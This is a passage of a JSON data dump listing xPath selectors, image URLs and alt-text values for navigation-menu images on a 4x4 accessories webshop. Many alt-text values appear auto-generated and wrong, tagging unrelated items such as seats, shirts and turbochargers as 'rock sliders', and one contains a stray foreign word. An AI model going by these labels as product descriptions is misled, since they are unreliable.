row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/98/298.jpg?1525089590","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/98/298.jpg?1525089590","domAttributes":[{"attribute":"alt","value":"Vehicle rock slider clamp-style protective accessory."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7656.png?1705450487","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7656.png?1705450487","domAttributes":[{"attribute":"alt","value":"Rock sliders for off-road protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/294.jpg?1579845719","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/294.jpg?1579845719","domAttributes":[{"attribute":"alt","value":"Auto parts: clutch pressure plate, flywheel, and相关 components."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/14/314.jpg?1582179535","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/14/314.jpg?1582179535","domAttributes":[{"attribute":"alt","value":"Various rock sliders and mounting hardware components lay flat"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/291.jpg?1719881913","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/91/291.jpg?1719881913","domAttributes":[{"attribute":"alt","value":"Rock slider lock-on fuel cap-style hub with bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/292.jpg?1582179614","domAttributes":[{"attribute":"alt","value":"Wheel hub ring with studs on a metal surface (rock sliders context)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/139.jpg?1525091267","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/39/139.jpg?1525091267","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders and mounting hardware set"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/221.jpg?1525093989","domAttributes":[{"attribute":"alt","value":"Rock sliders for off-road protection."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/109.jpg?1525090872","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/109.jpg?1525090872","domAttributes":[{"attribute":"alt","value":"Rock sliders for a vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/99/99.jpg?1525090857","domAttributes":[{"attribute":"alt","value":"Snug rock sliders for a 4x4 vehicle rear bumper protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[7]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6659.jpg?1601348137","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/6659.jpg?1601348137","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders component"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/36/5936.jpg?1525094112","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/36/5936.jpg?1525094112","domAttributes":[{"attribute":"alt","value":"Rock sliders for off-road vehicle protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/6981.png?1705450463","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/6981.png?1705450463","domAttributes":[{"attribute":"alt","value":"Metal tube, possibly a rock slider accessory component."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/106.jpg?1579845541","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/106.jpg?1579845541","domAttributes":[{"attribute":"alt","value":"Sensor/valve-like component with mounting boss on a black housing"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/20/120.jpg?1579845500","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/20/120.jpg?1579845500","domAttributes":[{"attribute":"alt","value":"Dual battery monitor gauge on a black housing."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6249.jpg?1579848269","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6249.jpg?1579848269","domAttributes":[{"attribute":"alt","value":"S-Drive pedal box and wiring harness for 4x4 vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6325.jpg?1579845383","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/25/6325.jpg?1579845383","domAttributes":[{"attribute":"alt","value":"Close-up of digital controller/display for off-road accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/7632.png?1705450644","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/7632.png?1705450644","domAttributes":[{"attribute":"alt","value":"White bolt-on fuel canister with orange and black branding."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/7640.png?1721185840","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/7640.png?1721185840","domAttributes":[{"attribute":"alt","value":"Provent oil separator with rock slider packaging on a dark background."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/317.jpg?1525697239","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/317.jpg?1525697239","domAttributes":[{"attribute":"alt","value":"Digital gauge display on a 4x4 vehicle accessory showing metrics"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/6050.jpg?1525697267","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/6050.jpg?1525697267","domAttributes":[{"attribute":"alt","value":"Rock sliders kit with mounting hardware and hose reel"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/332.jpg?1525794775","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/32/332.jpg?1525794775","domAttributes":[{"attribute":"alt","value":"Off-road valve with rock sliders label"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/324.jpg?1579843442","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/24/324.jpg?1579843442","domAttributes":[{"attribute":"alt","value":"Plazman rock sliders kit with mounting rings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[8]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/7645.png?1705450619","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/7645.png?1705450619","domAttributes":[{"attribute":"alt","value":"Compact power device with connected cables (rock sliders)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/35/335.jpg?1525794785","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/35/335.jpg?1525794785","domAttributes":[{"attribute":"alt","value":"Close-up of a rock slider for off-road vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/27/327.jpg?1579843295","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/27/327.jpg?1579843295","domAttributes":[{"attribute":"alt","value":"Off-road turbo-style vehicle turbocharger with rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/6068.jpg?1582180248","domAttributes":[{"attribute":"alt","value":"Shiny metallic wheel cap with embossed logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/347.png?1579847580","domAttributes":[{"attribute":"alt","value":"Off-road rock sliders assembly for 4x4 vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/34/334.png?1705450807","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/34/334.png?1705450807","domAttributes":[{"attribute":"alt","value":"Loose rock sliders installation kit laid out with components."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/6069.jpg?1582179829","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/6069.jpg?1582179829","domAttributes":[{"attribute":"alt","value":"Metal rock sliders mounting clamps for 4x4"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[9]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/6070.jpg?1579843348","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/6070.jpg?1579843348","domAttributes":[{"attribute":"alt","value":"Coil springs and components for suspension (rock sliders)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/466.jpg?1525699362","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/466.jpg?1525699362","domAttributes":[{"attribute":"alt","value":"Off-road rock sliders gauge-style dials from the product image"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/15/415.jpg?1525794665","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/15/415.jpg?1525794665","domAttributes":[{"attribute":"alt","value":"Two rock sliders with mounting kits in black and gray"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/6080.jpg?1579843725","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/6080.jpg?1579843725","domAttributes":[{"attribute":"alt","value":"Rugged gray storage case with latches and handles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/6097.jpg?1579843016","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/6097.jpg?1579843016","domAttributes":[{"attribute":"alt","value":"Vehicle seat with grey upholstery; used in off-road interiors"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6251.jpg?1579843115","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6251.jpg?1579843115","domAttributes":[{"attribute":"alt","value":"OBD-style diagnostic scanner and rugged device"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7668.png?1705450843","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7668.png?1705450843","domAttributes":[{"attribute":"alt","value":"Interior of a vehicle with front seats, showing a protective rock sliders accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[10]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/7650.png?1705450895","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/50/7650.png?1705450895","domAttributes":[{"attribute":"alt","value":"Black rock sliders mounting bracket accessory for a blue pickup truck."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/495.jpg?1525797042","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/495.jpg?1525797042","domAttributes":[{"attribute":"alt","value":"Cap with logo and black fabric"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/96/496.jpg?1525797021","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/96/496.jpg?1525797021","domAttributes":[{"attribute":"alt","value":"Rocker sliders and tube accessories for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/38/538.jpg?1525797053","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/38/538.jpg?1525797053","domAttributes":[{"attribute":"alt","value":"Orange rolled-up rock sliders cover"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/6045.png?1579841865","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/6045.png?1579841865","domAttributes":[{"attribute":"alt","value":"4x4Mods Australia logo with rock sliders text"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/05/505.jpg?1579841786","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/05/505.jpg?1579841786","domAttributes":[{"attribute":"alt","value":"U-shaped rock sliders accessory tube"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/40/6940.jpg?1601348155","domAttributes":[{"attribute":"alt","value":"Dashboard camera with attached windscreen mount"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/6260.jpg?1582180667","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/6260.jpg?1582180667","domAttributes":[{"attribute":"alt","value":"Two spray bottles with red-topped nozzle and black label"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7654.png?1705451075","domAttributes":[{"attribute":"alt","value":"Black long-sleeve shirt with brand logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/7641.png?1705451043","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/7641.png?1705451043","domAttributes":[{"attribute":"alt","value":"Metal wheel spacer with bolts for rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/43/7643.png?1705451017","domAttributes":[{"attribute":"alt","value":"Red container of high-performance steering rack fluid with label."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7658.png?1705451339","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7658.png?1705451339","domAttributes":[{"attribute":"alt","value":"Air compressor kit with gauge and plugs for rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/48/7648.png?1705451311","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/48/7648.png?1705451311","domAttributes":[{"attribute":"alt","value":"Off-road winch mounted on a pulley drum"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[12]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7653.png?1705451260","domAttributes":[{"attribute":"alt","value":"Rock sliders for 4x4 vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 